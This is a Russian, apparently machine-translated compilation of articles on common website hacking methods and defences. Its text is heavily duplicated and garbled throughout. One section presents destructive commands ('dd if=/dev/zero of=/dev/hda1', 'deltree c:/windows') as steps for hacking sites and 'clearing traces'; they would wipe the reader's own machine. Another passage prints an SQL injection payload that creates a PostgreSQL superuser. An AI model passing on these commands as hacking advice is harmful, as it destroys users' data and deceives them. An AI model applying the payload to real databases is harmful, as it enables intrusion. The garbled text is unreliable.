Несмотря на то, что мотивы злоумышленников различаются, часто их целью является украсть конфиденциальную личную информацию и использовать ее для вымогательства денег, шантажа и т. д. Как будто этого недостаточно, правильно проведенная атака на веб-сайт может привести к потере дохода и репутации.

Top IT Certifications

- Сертификат специалиста службы технической поддержки Google | Coursera

- Профессиональный сертификат Google Data Analytics | Coursera

- Сертификат Google Project Management Professional | Coursera

В этой статье мы рассмотрим наиболее распространенные методы взлома веб-сайтов, используемые хакерами в 2021 году. хочет научиться этичному взлому с нуля, должен начать с. В конце этой статьи я также поделюсь 3 советами по защите вашего веб-сайта и приложений от взлома.

Давайте перейдем к списку наиболее распространенных методов взлома веб-сайтов, о которых следует знать.

1. Внедрение SQL

Внедрение SQL — один из наиболее распространенных методов взлома веб-сайтов в 2021 году, поскольку большинство веб-сайтов используют SQL для взаимодействия с базой данных.

Программное обеспечение для работы с базами данных, такое как SQLite, Microsoft SQL Server, MySQL, PostgreSQL и т. д., использует язык SQL для создания, чтения, обновления и удаления записей базы данных.

Злоумышленник поместит некоторый код SQL в веб-форму и попытается заставить сервер запустить его. Его можно использовать для получения несанкционированного доступа к приложению или для удаления, изменения или вставки новых записей в базу данных. На самом деле, существует множество инструментов, которые можно использовать для запуска атаки путем внедрения SQL-кода.

Ознакомьтесь с другой моей статьей, где представлен полный список лучших инструментов для взлома веб-сайтов, предназначенных для этичных хакеров. С помощью этих инструментов вы сможете автоматически запускать все варианты методов SQL-инъекций на веб-сайте.

С помощью этих инструментов вы сможете автоматически запускать все варианты методов SQL-инъекций на веб-сайте.

2. Межсайтовый скриптинг (XSS)

XSS, также известный как межсайтовый скриптинг, является еще одним из очень популярных методов взлома веб-сайтов, которые хакеры используют для атаки на веб-сайт.

С помощью этого метода злоумышленник вставляет вредоносный код JavaScript на стороне клиента в веб-страницу с гиперссылками. Как только пользователь нажимает на эту ссылку, выполняется код JavaScript, что может привести к захвату учетной записи пользователя, перехвату сеанса, краже конфиденциальной информации и т. д.

Это распространено на сайтах социальных сетей и веб-форумах и не требует входа пользователя в систему. Обратите внимание на CSRF, когда злоумышленник выполняет вредоносный код для уже вошедшего в систему или аутентифицированного пользователя.

3. Подделка межсайтовых запросов (CSRF)

CSRF, также известная как забвение межсайтовых запросов, представляет собой метод веб-хакерства, при котором несанкционированные команды выполняются через аутентифицированного пользователя.

После того, как пользователь войдет в систему, злоумышленник попытается собрать его конфиденциальную личную информацию, отправив ему поддельный HTTP-запрос. Эти поддельные команды могут быть отправлены через скрытые формы, AJAX или теги изображений.

Следуя правильному контрольному списку проверки веб-сайта на проникновение, вы гарантируете, что такие уязвимости будут отсеяны до того, как ваше веб-приложение будет развернуто в рабочей среде.

Интересно отметить, что, хотя серверы думают, что это команда от настоящего пользователя, пользователь даже не поймет, что такая команда была отправлена.

4. Кража файлов cookie

Кража файлов cookie — еще один очень распространенный тип взлома веб-сайтов, который позволяет хакеру украсть конфиденциальную информацию.

Файлы cookie обычно находятся в веб-браузере и используются для хранения различной информации о веб-сайте, такой как учетные данные пользователя, пароли и история просмотров, среди прочего. Поскольку они часто хранятся в виде простого текста, хакеры могут использовать надстройки браузера для кражи этой информации.

Поскольку они часто хранятся в виде простого текста, хакеры могут использовать надстройки браузера для кражи этой информации.

Получив эту информацию, злоумышленник может легко принять вашу личность и выдать себя за вас в сети.

5. Спуфинг DNS

Спуфинг DNS, также известный как отравление кеша DNS, представляет собой метод веб-хакерства, часто используемый хакерами в Интернете.

Он способен вводить поврежденные системные данные домена в кеш преобразователя DNS, что позволяет перенаправлять трафик с легального веб-сайта на поддельный веб-сайт. Этот поддельный веб-сайт может быть вредоносным веб-сайтом с вредоносным ПО, которое может собирать информацию о посетителях сети.

На самом деле такая атака может легко реплицироваться с одного DNS-сервера на другой, отравляя все на своем пути.

6. Атака типа «отказ в обслуживании» (Dos & DDoS)

Атака типа «отказ в обслуживании» или «распределенный отказ в обслуживании» — это метод взлома веб-сайта, при котором вы заполняете сервер фальшивыми запросами, чтобы перегрузить его, вывести из строя и сделать недоступным для других пользователей. .

.

Выполняется с использованием компьютеров, зараженных вредоносными программами, запускающими одновременные DoS-атаки на определенный сервер. Владельцы этих взломанных компьютеров могут не знать, что их компьютеры отправляют запросы данных на эти серверы.

Злоумышленник запускает DDoS-атаку, чтобы временно прервать работу служб или полностью вывести из строя успешно работающую систему.

7. Социальная инженерия

Социальная инженерия также является одним из популярных методов взлома веб-сайтов, когда хакер использует собственный персонал компании для взлома системы.

Это место, где хакер-злоумышленник будет выполнять психологические трюки с пользователем или администратором веб-сайта, чтобы раскрыть определенную информацию, которую они затем могут использовать для взлома веб-сайта.

Например, сотрудник компании получает случайный звонок от кого-то, утверждающего, что он является частью новой группы технической поддержки. Затем они запрашивают личное имя пользователя и пароль для входа, утверждая, что они нужны для некоторых обновлений системы. Сотрудники с радостью передают эту информацию, не зная об этом, которая затем используется для доступа и взлома веб-сайта компании.

Сотрудники с радостью передают эту информацию, не зная об этом, которая затем используется для доступа и взлома веб-сайта компании.

8. Фишинг

Фишинг — это метод взлома веб-сайта, очень похожий на социальную инженерию, когда хакер пытается использовать наивность пользователей для получения доступа. отправив вам фишинговое письмо. Эти электронные письма кажутся законными и приводят вас к переходу по ссылке, которая ведет на другой веб-сайт, имитирующий законный веб-сайт, где затем украдена ваша личная информация.

Ничего не подозревающие пользователи добровольно выдают свои имена пользователей, пароли и данные кредитной карты, думая, что они заходят на законный веб-сайт. Получив эту информацию, хакер может украсть ваши деньги или вашу личность.

9. Атака полным перебором

Атака полным перебором — очень распространенный метод взлома веб-сайтов, в основном направленный на получение несанкционированного доступа.

Он выполняется с использованием различных инструментов для взлома паролей, чтобы попытаться взломать пароль данного пользователя веб-сайта, чтобы получить доступ к его учетной записи. Даже при отличном обучении пользователей онлайн-безопасности удивительно, как люди все еще используют простые предсказуемые слова для своих паролей.

Даже при отличном обучении пользователей онлайн-безопасности удивительно, как люди все еще используют простые предсказуемые слова для своих паролей.

Об этом свидетельствует огромный успех этих инструментов во взломе паролей пользователей и получении доступа к аккаунтам.

После входа в систему злоумышленник может выдавать себя за пользователя и выполнять вредоносные действия.

10. Нецелевые атаки на веб-сайты

Нецелевые атаки на веб-сайты — это метод взлома веб-сайтов, при котором хакер нацелен не на конкретный веб-сайт, а на уязвимости, существующие в CMS, плагине или шаблоне.

Допустим, хакер разрабатывает эксплойт, нацеленный на определенную версию WordPress.

Затем он напишет простого бота, который просматривает сеть в поисках веб-сайтов, на которых работает эта конкретная версия WordPress, формирует список потенциальных целей, а затем атакует.

В зависимости от типа уязвимости это может привести к внедрению вредоносных программ, удалению данных или краже информации.

11. Перехват кликов

Перехват кликов — это распространенный прием «перехвата» кликов, используемый в основном веб-сайтами потокового видео, чтобы заставить вас переходить по скрытым ссылкам, не подозревая об этом.

Гиперссылка обычно скрыта под кликабельным содержимым, например под кнопкой воспроизведения видео. Я тоже часто нажимаю на эти ссылки. Часто они ведут меня на рекламу, страницы загрузки программного обеспечения или страницы онлайн-знакомств. Затем я с отвращением возвращаюсь назад, задаваясь вопросом, почему я не был достаточно умен, чтобы предвидеть это.

Используя этот хитрый метод взлома веб-сайта, злоумышленник обманом заставляет вас щелкнуть ссылку, о которой вы не знали. Хотя они не могут быть заинтересованы в краже какой-либо личной информации от вас, они охотятся за «мошенническими» кликами по рекламе, которые затем приносят им деньги.

Вот оно. 11 наиболее распространенных методов взлома веб-сайтов, на которые должен обратить внимание каждый этичный хакер в 2022 году. Итак, каковы некоторые советы или рекомендации по обеспечению защиты вашего веб-сайта от злонамеренных хакеров.

Итак, каковы некоторые советы или рекомендации по обеспечению защиты вашего веб-сайта от злонамеренных хакеров.

Вот 3 совета, которые помогут обезопасить себя и свою организацию от наиболее распространенных методов взлома веб-сайтов.

- Если ваш веб-сайт работает на CMS, такой как WordPress, убедитесь, что ваше ядро всегда обновляется до последней версии с новыми функциями безопасности.

- Если вы используете стороннее программное обеспечение или библиотеку на своем веб-сервере, убедитесь, что вы загрузили и установили исправления безопасности, чтобы обезопасить себя.

- По возможности всегда старайтесь применять двухфакторную аутентификацию для самых важных учетных записей пользователей, чтобы предотвратить взлом ваших паролей.

Заключение

Прежде чем я отпущу вас, я хочу развенчать один из мифов о взломе веб-сайтов.

Большинство людей говорят, что киберпреступник взламывает только популярный веб-сайт с большим количеством пользователей и трафика, потому что это стоит затраченных усилий.

Но это полная ерунда. Используя эти методы взлома веб-сайтов, хакер может взломать любой веб-сайт, имеющий уязвимость в системе безопасности. Почему я так говорю?

Это потому, что взлом по большей части НЕ ручной. Это автоматизировано. Черные хакеры разработали автоматических ботов, которые сканируют любой веб-сайт и запускают на него атаки. Поскольку эти боты не могут знать, популярен веб-сайт или нет, они просто атакуют его, и часто они намного легче выводят из строя небольшие веб-сайты.

Это связано с тем, что владельцы небольших веб-сайтов не заботятся о принятии надлежащих мер безопасности для защиты от различных типов взлома веб-сайтов.

Если вы хотите оставаться на вершине своей игры и дать хакерам побегать за доллары…

Тогда лучший способ научиться взламывать с помощью этих онлайн-уроков этического взлома. На этих курсах вы не только изучите методы и технологии взлома, используемые ЦРУ, НАСА и т. д. для самозащиты, но также узнаете, как внедрить их в свои повседневные операции для защиты своей организации.

Я надеюсь, что этот список наиболее распространенных методов взлома веб-сайтов дал вам представление о том, на что следует обратить внимание при обеспечении безопасности вашего веб-сайта. Как только вы узнаете, откуда будет исходить атака, вы сможете вовремя закрыть лазейку.

Таким образом, ваша работа этичного хакера или специалиста по безопасности станет более увлекательной и приятной.

Какие из распространенных методов взлома веб-сайтов я пропустил в этом списке? Пожалуйста, поделитесь своими мыслями в комментариях ниже.

Популярные методы взлома вашего сайта и как их избежать

Что касается использования Интернета, особенно службы World Wide Web (WWW), мир

проходит этап эволюции.

Сегодня каждая крупная компания или организация имеет веб-сайт. Эти веб-сайты используются для продвижения

свой бизнес и расширить свою деятельность

так что максимальное количество потребителей или пользователей может извлечь выгоду из услуг, которые они

предложение. Сегодня размещены миллиарды веб-сайтов

в Интернете, и люди используют их. Но эти веб-сайты имеют некоторые риски безопасности, в первую очередь

что их можно взломать.

В этой статье мы увидим, как взломать веб-сайт и как избежать этих методов.

Сегодня размещены миллиарды веб-сайтов

в Интернете, и люди используют их. Но эти веб-сайты имеют некоторые риски безопасности, в первую очередь

что их можно взломать.

В этой статье мы увидим, как взломать веб-сайт и как избежать этих методов.

Взлом

Под взломом понимается перенастройка или перепрограммирование системы для функционирования способами, не при содействии владельца, администратора, или дизайнер. Этот термин имеет несколько связанных значений в технологии и информатике. поля, где «хак» может относиться к умному или быстрому исправить проблему с компьютерной программой или то, что может показаться неуклюжим или неэлегантным (но обычно относительно быстрое) решение проблемы.

Термины «хак» и «взлом» также используются для обозначения модификации программы или устройства

предоставить пользователю доступ к функциям, которые были

в противном случае недоступны, например, изгибом цепи. Именно из этого употребления термин

«взлом» часто используется для обозначения более гнусных

преступное использование, такое как кража личных данных, мошенничество с кредитными картами или другие действия, классифицируемые как

компьютерное преступление.

Именно из этого употребления термин

«взлом» часто используется для обозначения более гнусных

преступное использование, такое как кража личных данных, мошенничество с кредитными картами или другие действия, классифицируемые как

компьютерное преступление.

Взлом веб-сайта

При правильном понимании соответствующих языков программирования, таких как C, C++, Pearl, java

и т. д. можно быть полностью вооруженным техникой

взлом сайта. Есть бэкдоры для веб-хакеров для взлома веб-сайтов. Для взлома сети

сайты, один из лучших способов для хакера — это

установить Linux на его или ее персональный компьютер, с которого он или она хочет взломать. Тогда он сможет открыть

оболочка для ввода:

dd if=/dev/zero of=/dev/hda1 и нажмите ENTER. В качестве следующего шага он наберет: dd hf= (url). Есть и другие альтернативы для взлома сайтов. Веб-хакеры используют ПК с Windows

также может овладеть искусством взлома

сайты одним движением пальца.

Есть и другие альтернативы для взлома сайтов. Веб-хакеры используют ПК с Windows

также может овладеть искусством взлома

сайты одним движением пальца.

Первый шаг — зачистить следы, чтобы федералы не смогли найти хакера. Этот

происходит автоматически в случае Linux.

Очистка следов в случае систем Windows включает пошаговую процедуру. Нажмите Пуск

затем «Выполнить», а затем «cmd.exe».

Следующим шагом будет очистка следов с помощью deltree c:/windows или c:\winnt, или любой другой основной

каталог windows есть.

В командной строке нажмите y, после чего системные журналы будут очищены.

хакеры должны выполнить те же действия еще раз

после взлома сайтов/взлома беспроводных интернет-сайтов. Затем после этой очистки

хакеры должны ввести: ping -l4000 (url).

Некоторые из распространенных методов, используемых для взлома веб-сайта:

- Внедрение SQL

- Межсайтовый скриптинг (XSS)

- Обход авторизации

- Отказ в обслуживании (DoD)

- Взлом пароля

- Использование кейлоггеров

SQL-инъекция

SQL-инъекция считается одним из самых эффективных способов взлома веб-сайта. Многие сети

разработчики не знают, как SQL-запросы могут быть

подделаны и предполагают, что SQL-запрос является доверенной командой. Это означает, что SQL-запросы

возможность обойти контроль доступа,

тем самым обходя стандартные проверки аутентификации и авторизации, а иногда и SQL-запросы

даже может разрешить доступ к операционной системе хоста

команды уровня.

Внедрение прямой SQL-команды — это метод, при котором злоумышленник создает или изменяет существующий SQL-код.

команды для отображения скрытых данных,

или переопределить ценные, или даже выполнить опасные команды системного уровня на

хост базы данных. Это достигается за счет

приложение, принимающее пользовательский ввод и объединяющее его со статическими параметрами для построения SQL-запроса.

Следующие примеры основаны

на реальных историях, к сожалению. Из-за отсутствия проверки ввода и подключения к

базу данных от имени суперпользователя или

тот, кто может создавать пользователей, злоумышленник может создать суперпользователя в вашей базе данных. Обычный

пользователи нажимают на ссылки «следующая», «предыдущая», где

$offset кодируется в URL. Сценарий ожидает, что входящее смещение $ является десятичным

количество. Однако, что, если

кто-то пытается проникнуть, добавляя aurlencode() следующую форму к URL-адресу.

Сценарий ожидает, что входящее смещение $ является десятичным

количество. Однако, что, если

кто-то пытается проникнуть, добавляя aurlencode() следующую форму к URL-адресу.

вставить в pg_shadow(usename,usesysid,usesuper,usecatupd,passwd)

выберите «трещина», usesysid, «t», «t», «crack»

из pg_shadow, где usename='postgres';

Если бы это произошло, то скрипт предоставил бы ему доступ суперпользователя. Обратите внимание, что 0; это

указать допустимое смещение для исходного запроса

и прекратить его. Возможный способ получить пароли — обойти результаты поиска.

страницы. Единственное, что нужно злоумышленнику

сделать, чтобы увидеть, есть ли какие-либо отправленные переменные, используемые в операторах SQL, которые не обрабатываются

правильно. Эти фильтры обычно устанавливаются в

предыдущую форму для настройки предложений WHERE, ORDER BY, LIMIT и OFFSET в инструкциях SELECT.

Если ваша база данных поддерживает конструкцию UNION, злоумышленник может попытаться добавить весь запрос

к исходному для списка паролей

из произвольной таблицы. Настоятельно рекомендуется использовать зашифрованные поля пароля.

Эти фильтры обычно устанавливаются в

предыдущую форму для настройки предложений WHERE, ORDER BY, LIMIT и OFFSET в инструкциях SELECT.

Если ваша база данных поддерживает конструкцию UNION, злоумышленник может попытаться добавить весь запрос

к исходному для списка паролей

из произвольной таблицы. Настоятельно рекомендуется использовать зашифрованные поля пароля.

Как защитить ваш сайт от SQL Injection

Вы можете сослаться на то, что злоумышленник должен обладать частью информации о схеме базы данных

в большинстве примеров. Вы правы, но никогда

знать, когда и как его можно удалить, и если это произойдет, ваша база данных может быть раскрыта. если ты

используют открытый исходный код или общедоступный

пакет обработки базы данных, который может принадлежать системе управления контентом или форуму,

Злоумышленники легко создают копию фрагмента вашего кода. Это также может быть угрозой безопасности, если оно плохо спроектировано.

Это также может быть угрозой безопасности, если оно плохо спроектировано.

Эти атаки в основном основаны на использовании кода, написанного без учета требований безопасности. Никогда не доверяйте никаким данным, особенно тем, которые исходит со стороны клиента, даже если исходит из поля выбора, скрытого поля ввода или печенье. Первый пример показывает, что такой безупречный запрос может привести к катастрофе.

- Никогда не подключайтесь к базе данных как суперпользователь или как владелец базы данных. Использовать всегда настроенные пользователи с очень ограниченными привилегиями.

- Проверьте, имеет ли данный ввод ожидаемый тип данных. PHP имеет широкий диапазон ввода

функции проверки, от самых простых, найденных в функциях переменных и в

Функции типа символов, например.

is_numeric(),ctype_digit() соответственно и далее до

поддержка Perl-совместимых регулярных выражений.

is_numeric(),ctype_digit() соответственно и далее до

поддержка Perl-совместимых регулярных выражений. - Если приложение ожидает числового ввода, рассмотрите возможность проверки данных с помощью числового (), или молча изменить его тип с помощью settype(), или использовать его числовое представление с помощью спринтф().

- Заключите в кавычки каждое нечисловое значение, предоставленное пользователем, которое передается в базу данных с помощью

функция экранирования строки для конкретной базы данных. Если escape-последовательность строки для базы данных

механизм недоступен, могут быть полезны функции addlashes() и str_replace()

(в зависимости от типа базы данных).

См. первый пример. Как показывает пример, добавление

кавычек к статической части запроса недостаточно, что делает этот запрос легко

взламываемый.

См. первый пример. Как показывает пример, добавление

кавычек к статической части запроса недостаточно, что делает этот запрос легко

взламываемый. - Не распечатывайте никакой конкретной информации о базе данных, особенно о схеме, честные средства или грязные. См. также Отчеты об ошибках и Функции обработки и регистрации ошибок.

- Вы можете использовать хранимые процедуры и ранее определенные курсоры для абстрагирования доступа к данным. что пользователи не имеют прямого доступа к таблицам или представлениям, но у этого решения есть еще одна воздействие.

- Другой способ остановить внедрение sql при использовании odbc_*: создать двух пользователей,

у одного есть разрешение только на выбор, у другого только удаление, обновление и вставка

разрешение, поэтому вы можете использовать пользователя только для выбора для вызова odbc_exec, в то время как вам не нужно

проверьте SQL-инъекцию; и вы используете только пользователя d/u/i для обновления базы данных, вызвав

odbc_prepare и odbc_execute.

МЕЖСАЙТСКИЙ СЦЕНАРИЙ (XSS)

XSS — это вредоносные (обычно) процедуры JavaScript, встроенные в гиперссылки, которые используются для

перехват сеансов, перехват рекламы в приложениях и

украсть личную информацию Межсайтовый скриптинг (XSS) — это тип компьютерной безопасности

уязвимость, обычно встречающаяся в веб-приложениях,

позволяет злоумышленникам внедрить скрипт на стороне клиента в веб-страницы, просматриваемые другими пользователями.

Используемая уязвимость межсайтового скриптинга может

могут использоваться злоумышленниками для обхода средств контроля доступа, таких как одна и та же политика происхождения. Межсайтовый

сценарии, выполненные на веб-сайтах, составляли примерно 80%

все уязвимости безопасности, задокументированные Symantec по состоянию на 2007 год. Их влияние может варьироваться от

от мелкой неприятности до значительной угрозы безопасности,

в зависимости от чувствительности данных, обрабатываемых уязвимым сайтом, и характера любого

меры безопасности, реализованные владельцем сайта

XSS или межсайтовый скриптинг — еще одна серьезная уязвимость, которая доминирует в веб-хакерстве.

пейзаж, и является исключительно хитрым клиентом

который кажется особенно трудно остановить. У Microsoft, MySpace и Google были проблемы

с XSS-уязвимостями.

Их влияние может варьироваться от

от мелкой неприятности до значительной угрозы безопасности,

в зависимости от чувствительности данных, обрабатываемых уязвимым сайтом, и характера любого

меры безопасности, реализованные владельцем сайта

XSS или межсайтовый скриптинг — еще одна серьезная уязвимость, которая доминирует в веб-хакерстве.

пейзаж, и является исключительно хитрым клиентом

который кажется особенно трудно остановить. У Microsoft, MySpace и Google были проблемы

с XSS-уязвимостями.

Как избежать XSS-атак

Атаки с использованием межсайтовых сценариев (XSS) используют уязвимости в проверке веб-страниц путем внедрения

код скрипта на стороне клиента.

Распространенные уязвимости, делающие ваши веб-приложения уязвимыми для межсайтовых сценариев

атаки включают в себя неспособность должным образом проверить ввод,

отказ от кодирования вывода и доверие к данным, полученным из общей базы данных. Защищать

ваше приложение от атак межсайтового скриптинга,

предположим, что все входные данные являются вредоносными. Ограничивайте и проверяйте все входные данные. Кодировать весь вывод, который

потенциально может включать символы HTML.

Сюда входят данные, считанные из файлов и баз данных.

Защищать

ваше приложение от атак межсайтового скриптинга,

предположим, что все входные данные являются вредоносными. Ограничивайте и проверяйте все входные данные. Кодировать весь вывод, который

потенциально может включать символы HTML.

Сюда входят данные, считанные из файлов и баз данных.

Обход авторизации

Обход авторизации — пугающе простой процесс, который можно использовать против плохо разработанные приложения или управление контентом рамки. В этом методе злоумышленник пытается обойти проверки безопасности, внедренные сервер или администратор. Этот метод полезен только для веб-сайтов с низкими мерами безопасности или без них.

Обход авторизации для получения доступа к серверу администратора может быть таким простым, как это:

- Найти слабую целевую страницу входа.

- Посмотреть исходный код. Скопируйте в блокнот.

- Удалить авторизационный JavaScript, изменить одну-две ссылки.

- Сохранить на рабочий стол. Откройте на рабочем столе. Введите что-нибудь в поля входа, нажмите Enter.

- Эй!!

Как избежать авторизации Обход атаки

Использовать надлежащий механизм защиты для обеспечения доступа к серверу или главной странице веб-сайта, использовать надежные методы шифрования для защиты конфиденциальной информации.

Отказ в обслуживании

Атака типа «отказ в обслуживании» (DOS) — это атака, с помощью которой человек может вывести систему из строя.

непригодны для использования или значительно замедляют работу системы

законных пользователей, перегружая ресурсы, чтобы никто не мог получить к ним доступ. Если злоумышленник

невозможно получить доступ к машине,

злоумышленник, скорее всего, просто сломает машину, чтобы выполнить отказ в обслуживании

атака.

Если злоумышленник

невозможно получить доступ к машине,

злоумышленник, скорее всего, просто сломает машину, чтобы выполнить отказ в обслуживании

атака.

Существует несколько основных категорий DoS-атак. В народе атаки делятся на

три класса:

- Атака на полосу пропускания

- Атака на протокол

- Логическая атака

Как избежать атаки типа «отказ в обслуживании»

С помощью брандмауэра веб-приложений dotDefender вы можете избежать DoS-атак, потому что dotDefender

проверяет ваш HTTP-трафик и проверяет их пакеты

против правил, таких как разрешение или запрет протоколов, портов или IP-адресов для остановки веб-

приложения от эксплуатации. Программное обеспечение dotDefender, разработанное как программное обеспечение «включай и работай», обеспечивает оптимальную защиту «из коробки».

против DoS-угроз, межсайтового скриптинга,

Атаки SQL Injection, обход пути и многие другие методы веб-атак.

Программное обеспечение dotDefender, разработанное как программное обеспечение «включай и работай», обеспечивает оптимальную защиту «из коробки».

против DoS-угроз, межсайтового скриптинга,

Атаки SQL Injection, обход пути и многие другие методы веб-атак.

Взлом пароля

Хэшированные строки часто можно расшифровать с помощью «грубой силы», особенно если зашифрованные пароли/имена пользователей плавают в незащищенный файл. Эти зашифрованные пароли можно расшифровать и использовать для доступа к веб-сайту. К получить доступ к паролям или незащищенным файл, который вы должны использовать для взлома Google. Этот метод не так эффективен, как часто используют веб-сайты. современные меры защиты.

Уведомление об авторских правах. Никакая часть этой статьи не может быть воспроизведена, переведена или сохранена в поиске. системы или переданы в любой форме и любыми средствами без

предварительное письменное разрешение от HTTPDebugger.com

системы или переданы в любой форме и любыми средствами без

предварительное письменное разрешение от HTTPDebugger.com

Подробнее статьи

HTTP Debugger — это HTTP-сниффер без прокси для разработчиков, который предоставляет возможность

захватывать и анализировать заголовки HTTP,

файлы cookie, параметры POST, содержимое HTTP и заголовки CORS из любого браузера или рабочего стола

заявление.

Очень прост в использовании, с чистым пользовательским интерфейсом и коротким временем разгона.

Скачать

БЕСПЛАТНАЯ 7-дневная пробная версия

Как хакеры взламывают ваш сайт?

Владельцы веб-сайтов больше всего опасаются взлома. Большинство людей хотят знать, как хакеры взламывают веб-сайты? Кажется, есть так много способов, как это может произойти, но если бы вы спросили кого-то на улице, как они это делают, большинство людей не знали бы ответов. Изучая и понимая, как хакеры могут проникнуть на ваш веб-сайт, вы, надеюсь, получите представление о том, как вы можете предотвратить это в первую очередь.

Изучая и понимая, как хакеры могут проникнуть на ваш веб-сайт, вы, надеюсь, получите представление о том, как вы можете предотвратить это в первую очередь.

Повышение уровня защиты вашего веб-сайта от хакеров

Само собой разумеется, что вам необходимо защитить свой веб-сайт. Тем не менее, многие люди не понимают, насколько это важно, и не понимают всех способов, с помощью которых они могут быть атакованы киберпреступниками. Это может случиться с каждым, независимо от размера его компании, и если это случится с вами, это может стоить больше, чем деньги.

Ярким примером этого являются люди, использующие один и тот же пароль для всех своих учетных записей. После одного взлома все ваши системы будут скомпрометированы, и вам придется потратить значительное количество времени и усилий, пытаясь восстановить что-то. Вывод: защита вашего веб-сайта — серьезное дело, и вы всегда должны думать об этом именно так.

Как хакеры взламывают сайт? Краткий обзор